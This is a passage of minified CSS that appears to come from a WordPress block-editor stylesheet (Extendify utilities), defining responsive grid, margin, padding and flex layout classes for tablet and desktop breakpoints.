    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.